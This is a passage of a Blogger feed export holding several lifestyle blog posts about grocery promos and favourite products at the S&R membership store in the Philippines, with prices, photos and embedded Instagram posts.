\u003Cb\u003ES\u0026R\u003C\/b\u003E too late in the evening.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7296\/27674906840_a28da81807_z.jpg\" width=\"610\" alt=\"Honey Citron Tea\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EHoney Citron Tea (P299.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother good find of mine is this jar of honey citron. I haven't tried it yet as of this writing, but if it tastes anywhere near the honey citron teas I buy off of Korean bakeries and cafes, then this would be a winner. It's pretty economical as you only have to put a tablespoon in a tall glass, which you'd have to fill with hot or cold water, or even sparkling water or Sprite (or 7Up) to make either honey citron tea or honey citron ade. Anyhow I'll be updating about this on my next \u003Ci\u003E#loveSnR\u003C\/i\u003E post, so stay tuned!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAaand... I hope you found this post helpful should you be in the market for coffee makers, BBQ grills or storage systems. But if you're not, I hope you still enjoyed this \u003Ci\u003E#loveSnR\u003C\/i\u003E June special. Anyway, I wish June has been a good month for you, as it sure had been for me. Well, not entirely though as the first half was more stressful than I expected. But the latter half treated me better.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh, and make sure to pack an umbrella when you go out. It's been pretty rainy the past few weeks. We wouldn't want to get soaking wet, or worse get sick now, would we? (*＾∀ﾟ)ъ"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2407455269438856401\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/lovesnr-treats-this-June.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2407455269438856401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2407455269438856401"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/lovesnr-treats-this-June.html","title":"A #loveSnR treat for the special man this June!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8372089355805935868"},"published":{"$t":"2016-05-14T17:26:00.000+08:00"},"updated":{"$t":"2016-06-01T17:31:18.285+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"breads"},{"scheme":"http://www.blogger.com/atom/ns#","term":"homemaking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"S\u0026R"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SnR"}],"title":{"type":"text","$t":"It's a homemaking May with #loveSnR!"},"content":{"type":"html","$t":"It's the last month of summer in the Philippines. But while it's still pretty hot and humid during the day, it's also very apparent that the rainy season is almost upon us. The past few weeks, I've actually expected evenings to be rainy, and it have been without a doubt! What a bipolar weather, right?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThat's why as much as I want to go on a night out, I usually prefer to just stay indoors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7716\/27380124135_7c2577fd25_z.jpg\" width=\"610\" alt=\"Vintage Homemaker\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003E\u003Ci\u003E\u003Cb\u003EPhoto sourced from Amybarickman.com\u003C\/b\u003E\u003C\/i\u003E\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd staying in is made better with TV series and movie marathons, with good noms on the side. And after a trip to our favorite members-only shopping center, \u003Cb\u003ES\u0026R\u003C\/b\u003E, we're mostly set for a night of entertainment and food.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe're a little unconventional though, my little sister and I. Instead of grabbing chips and cookies, we usually go for the more savory treats. Actually, it's been a routine of ours to go anime or movie marathoning after a trip to \u003Cb\u003ES\u0026R\u003C\/b\u003E, and with a few slices of \u003Cb\u003E\u003Ci\u003EGarlic Shrimp Pizza (P99 Slice; P549 Whole)\u003C\/b\u003E\u003C\/i\u003E. Sometimes I'd also order a \u003Cb\u003E\u003Ci\u003EChicken Ceasar Salad (P169)\u003C\/b\u003E\u003C\/i\u003E from the food service center, other times we'd devour a whole \u003Cb\u003E\u003Ci\u003ERotisserie Chicken\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut if you got a sweet tooth, take advantage of this!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7324\/26773483723_abf0883b0d_c.jpg\" width=\"610\" alt=\"Buy 1 Take 1 on US Creme Ring Cakes (P299 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBuy 1 Take 1 on US Creme Ring Cakes (P299.95)\u003C\/b\u003E\u003Cbr \/\u003E\nVanilla Strawberry, Vanilla Marble, Apple Raisin\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7515\/26772523544_a6f86cf414_z.jpg\" width=\"610\" alt=\"Buy 1 Take 1 on US Loaves (P169 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBuy 1 Take 1 on US Loaves (P169.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRhum Loaf, Coffee Cinnamon Loaf, Red Velvet Marble Loaf\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n'Tis a real treat for those who are regulars at the baked goods section of \u003Cb\u003ES\u0026R\u003C\/b\u003E. Actually, even those who don't have breads and pastries as staple grocery items, kids and kids-at-heart alike, are sure to find this deal pretty sweet!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7300\/27380126735_85061cc846_z.jpg\" width=\"610\" alt=\"Royal Norweigan Skin-On Salmon Fillet (P499 95 per kg from P619 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ERoyal Norweigan Skin-On Salmon Fillet (P499.95 per kg)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P619.95 per kg\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for me, I can't help but be attracted to the discounted price on salmon. It has and will always be a staple in my diet. I love it baked, fried, smoked, even raw. Though don't eat this salmon raw, please. I just want to make a point of how I enjoy salmon sashimi. ໒( ͡ᵔ ▾ ͡ᵔ )७\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned data-instgrm-version=\"7\" style=\" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding:8px;\"\u003E\u003Cdiv style=\" background:#F8F8F8; line-height:0; margin-top:40px; padding:50.0% 0; text-align:center; width:100%;\"\u003E\u003Cdiv style=\" background:url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACwAAAAsCAMAAAApWqozAAAABGdBTUEAALGPC\/xhBQAAAAFzUkdCAK7OHOkAAAAMUExURczMzPf399fX1+bm5mzY9AMAAADiSURBVDjLvZXbEsMgCES5\/P8\/t9FuRVCRmU73JWlzosgSIIZURCjo\/ad+EQJJB4Hv8BFt+IDpQoCx1wjOSBFhh2XssxEIYn3ulI\/6MNReE07UIWJEv8UEOWDS88LY97kqyTliJKKtuYBbruAyVh5wOHiXmpi5we58Ek028czwyuQdLKPG1Bkb4NnM+VeAnfHqn1k4+GPT6uGQcvu2h2OVuIf\/gWUFyy8OWEpdyZSa3aVCqpVoVvzZZ2VTnn2wU8qzVjDDetO90GSy9mVLqtgYSy231MxrY6I2gGqjrTY0L8fxCxfCBbhWrsYYAAAAAElFTkSuQmCC); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\" margin:8px 0 0 0; padding:0 4px;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/BFSmL7IqhE2\/\" style=\" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;\" target=\"_blank\"\u003EFinally got back to eating healthier and cleaner~ 🍀 On the plate: pan-fried salmon, egg, avocados, no-dressing salad, a banana, and spinach-carrot-acai smoothie ❤\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;\"\u003EA photo posted by Sumi Go | The Purple Doll ♡ (@thepurpledoll) on \u003Ctime style=\" font-family:Arial,sans-serif; font-size:14px; line-height:17px;\" datetime=\"2016-05-12T02:33:13+00:00\"\u003EMay 11, 2016 at 7:33pm PDT\u003C\/time\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cscript async defer src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned data-instgrm-version=\"7\" style=\" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding:8px;\"\u003E\u003Cdiv style=\" background:#F8F8F8; line-height:0; margin-top:40px; padding:50% 0; text-align:center; width:100%;\"\u003E\u003Cdiv style=\" background:url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACwAAAAsCAMAAAApWqozAAAABGdBTUEAALGPC\/xhBQAAAAFzUkdCAK7OHOkAAAAMUExURczMzPf399fX1+bm5mzY9AMAAADiSURBVDjLvZXbEsMgCES5\/P8\/t9FuRVCRmU73JWlzosgSIIZURCjo\/ad+EQJJB4Hv8BFt+IDpQoCx1wjOSBFhh2XssxEIYn3ulI\/6MNReE07UIWJEv8UEOWDS88LY97kqyTliJKKtuYBbruAyVh5wOHiXmpi5we58Ek028czwyuQdLKPG1Bkb4NnM+VeAnfHqn1k4+GPT6uGQcvu2h2OVuIf\/gWUFyy8OWEpdyZSa3aVCqpVoVvzZZ2VTnn2wU8qzVjDDetO90GSy9mVLqtgYSy231MxrY6I2gGqjrTY0L8fxCxfCBbhWrsYYAAAAAElFTkSuQmCC); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\" margin:8px 0 0 0; padding:0 4px;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/2FabWiKhG2\/\" style=\" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;\" target=\"_blank\"\u003EToday\u0026#39;s hearty #brunch: pan-fried salmon fillet, avocados, red rice and corn~ Omnomnom!  Glad to be back in the kitchen to cook healthier meals again! ☆ #healthyeating #healthycooking #instagood #eathealthy #eatclean #homecooking #homemade #foodporn #lchf #foodblogger #yummydiet #sumicooks #food #instafood\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;\"\u003EA photo posted by Sumi Go | The Purple Doll ♡ (@thepurpledoll) on \u003Ctime style=\" font-family:Arial,sans-serif; font-size:14px; line-height:17px;\" datetime=\"2015-04-30T03:49:26+00:00\"\u003EApr 29, 2015 at 8:49pm PDT\u003C\/time\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cscript async defer src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThose who prefer chicken than salmon, are also in for a treat!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7605\/27309256111_6cbb99db1a_z.jpg\" width=\"610\" alt=\"Bountry Fresh Chicken Breast (Buy 1 kg free 500g)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBountry Fresh Chicken Breast (Buy 1 kg free 500g)\u003C\/b\u003E\u003Cbr \/\u003E\nPrice: P152.95 per kg | Cebu Price: P124.95 per kg\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nChicken breasts from Bounty Fresh will come with free 500g within a limited time. So if you eat a lot of chicken breast, this is the best time to hoard! If you're worried you'd get tired of it, there are actually a lot of ways to prep chicken breast. Enjoy it steamed if you're a weight-watcher, have it adobo-style then shredded, cook it Hainanese way, make a chicken katsu, grill it with lemon and thyme, and many more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7321\/27104225160_1637b4fe3e_z.jpg\" width=\"610\" alt=\"Montana Sinigang Cut and Pork Chops (Buy 1 kg free 500g)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMontana Sinigang Cut and Pork Chops (Buy 1 kg free 500g)\u003C\/b\u003E\u003Cbr \/\u003E\nSinigang Cut Price: P174.95 per kg | Cebu Price: P148.95 per kg\u003Cbr \/\u003E\nPork Chops Price: P213.95 per kg | Cebu Price: P182.95 per kg\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nPork lovers are also not left out! For a limited time only, there's also free 500g with every kilo of Montana sinigang cut pork and pork chops. Not bad especially if you like making big batches of pork sinigang! Or if you have a big family or a party coming up, pork chops can easily be included on the menu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow I wish next month there will also be a good deal for beef. Haha! I know \u003Cb\u003ES\u0026R\u003C\/b\u003E already had a few from before, but it doesn't hurt to wish for more, right? ヾ(＾∇＾)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7103\/27380122315_e4090c01e5_z.jpg\" width=\"610\" alt=\"Zip Dishwashing Liquid Lemon 4L (P279 95)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7300\/27309253951_d9bbef21f9_z.jpg\" width=\"610\" alt=\"Zip Dishwashing Liquid 4L (P279 95 from P379 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EZip Dishwashing Liquid 4L (P279.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular Price: P379.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnyhow, as with all these meat up for cooking, it's nice that \u003Cb\u003ES\u0026R\u003C\/b\u003E also has a good deal for dishwashing liquid. I know for sure that our household go through liters and liters of dishwashing liquid like it's just water. Haha! （≧∇≦ゞ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7328\/27310006751_abd7c5b525_z.jpg\" width=\"610\" alt=\"S\u0026amp;R May Promos\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'm not sure if there are still deals for flowers at the moment, 'cause when I visited the \u003Cb\u003ES\u0026R\u003C\/b\u003E Congressional branch, I didn't find the flowers anymore. But if you do, it would make for a nice touch in the house! 'Cause hey, having fresh flowers at home can give off the message that you got all your shit together.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOr if you're not keen on keeping fresh flowers for display at home, it would be a nice gift to mom, dad, sister, brother, your special someone, or anyone you want to surprise this sweet gesture with. You can wait for a special occasion, but it's also nice to surprise people even on a random day from time to time."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8372089355805935868\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/05\/its-homemaking-may-with-lovesnr.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8372089355805935868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8372089355805935868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/05\/its-homemaking-may-with-lovesnr.html","title":"It's a homemaking May with #loveSnR!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2240173713567626594"},"published":{"$t":"2016-04-27T06:00:00.000+08:00"},"updated":{"$t":"2016-05-04T19:21:42.360+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"S\u0026R"},{"scheme":"http://www.blogger.com/atom/ns#","term":"S\u0026R food service"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"snacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SnR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer"}],"title":{"type":"text","$t":"Another #loveSnR experience this April!"},"content":{"type":"html","$t":"About two years ago, I somehow transitioned into being more adult-like. From a mere free-loading daughter, I'm now a more responsible still-free-loading daughter, who's in charge of budgeting, bills payments, and pantry and supplies shopping and inventory. It's not as tough a job as that of my parents', but I now have better understanding of the tasks and responsibilities homemakers seem to carry with them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I sometimes feel the stress of home-related adult-ing, I'd say, I'm enjoying it for the most part. Apart from how I feel like I'm contributing more to the household, I actually get to go grocery shopping every one to two weeks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i65.tinypic.com\/10hsu8o.jpg\" width=\"610\" alt=\"Tuna Margherita Pizza\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMost of the time, my grocery visits involve shopping for cooking oil and condiments, toiletries, cleaning and laundry supplies, and supplies for our dogs and my cat. But there are a few times I go grocery shopping not as an errand, but more for fun. And just recently, I went to our favorite members-only shopping center, \u003Cb\u003ES\u0026R\u003C\/b\u003E to pick up a few things not for the whole family, but more for myself.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne of which is food.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1577\/26649149731_276742286d_z.jpg\" width=\"610\" alt=\"S\u0026amp;R Chicken Ceasar Salad\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1464\/26715283575_8bd0b0aa93_b.jpg\" width=\"610\" alt=\"SnR New York Style Tuna Margherita Pizza\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough \u003Cb\u003ES\u0026R\u003C\/b\u003E is mostly for grocery shopping, I can't deny the appeal of their food service center. In fact, it's been so popular with patrons that \u003Cb\u003ES\u0026R\u003C\/b\u003E even decided to open more of their standalone food service! And for years now, I've been a frequent buyer of their \u003Cb\u003E\u003Ci\u003EChicken Ceasar Salad (P169)\u003C\/b\u003E\u003C\/i\u003E and \u003Ci\u003E\u003Cb\u003ENew York Style Pizzas\u003C\/b\u003E\u003C\/i\u003E, of which my favorite has always been the \u003Cb\u003E\u003Ci\u003EGarlic Shrimp (P99 Slice; P549 Whole)\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor a few times a year, \u003Cb\u003ES\u0026R\u003C\/b\u003E also features new pizza flavors. And for the month of March and April, they're offering the \u003Cb\u003E\u003Ci\u003ETuna Margherita\u003C\/b\u003E\u003C\/i\u003E which is a lighter variant perfect for the season.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1528\/26442654240_cdbc317076_z.jpg\" width=\"610\" alt=\"Fresh fruit slices at S\u0026amp;R\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhenever I shop for myself, I also make sure to stock up on fruits. When I know I'll have more time for the week, I'd usually buy whole fruits. But for days I know I can't be bothered to prep meals, I go for the sliced and packed ones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1515\/26622062662_947c590839_z.jpg\" width=\"610\" alt=\"Fresh Orange and Pineapple Juices at S\u0026amp;R\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd if you've read some of my previous \u003Cb\u003E\u003Ci\u003E#loveSnR\u003C\/b\u003E\u003C\/i\u003E entries, you might've already known how addicted I am (and my family is) with these fresh juices. My sister and I make sure to get our weekly dose of vitamin C from their freshly-squeezed \u003Cb\u003E\u003Ci\u003EOrange Juice (P369.95)\u003C\/b\u003E\u003C\/i\u003E, while the dad enjoys his \u003Cb\u003E\u003Ci\u003EPineapple Juice (P218.95)\u003C\/b\u003E\u003C\/i\u003E from time to time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1595\/26715285295_9ccca0c727_z.jpg\" width=\"610\" alt=\"Melona Ice Bar\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMelona Ice Bar (P189.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P199.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince it's been a really hot summer this year, we also make sure our freezer is equipped with ice cream and other cold noms. Luckily, we've chanced upon a good deal on Melona bars during our last visit. Even with just a 10-peso discount per pack, every Melona Ice Bar will only be priced at less than P23.75!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1454\/26622062102_1123db9b59_b.jpg\" width=\"610\" alt=\"More snacking choices\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere are also other snacks and treats on discount this month. I sadly missed them during my trip, but I'll try and look for the discounted \u003Cb\u003E\u003Ci\u003EArizona Half \u0026 Half\u003C\/b\u003E\u003C\/i\u003E on my next visit. Just looking at that gallon bottle, even on photo, already quenches my thirst! o(≧∇≦o)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1457\/26715285755_c6d7146b86_c.jpg\" width=\"610\" alt=\"Dowell 16in Industrial Stand Fan\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDowell 16in Industrial Stand Fan (P899.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P1,399.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough I have an AC in my room, my AC unit is already really old. I've recently had it cleaned, checked and tuned, but it doesn't seem to be as cooling as it used to. These days, to make my room conducive for habitation, I have to live off of electric fans. And as if luck was on my side during this trip, there was also a sale on these industrial stand fans! Hallelujah! °˖✧◝(⁰▿⁰)◜✧˖° \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1662\/26442651660_a50c92aff3_z.jpg\" width=\"610\" alt=\"Simple Touch Blender\"\u003E\u003Ctable align=\"center\" 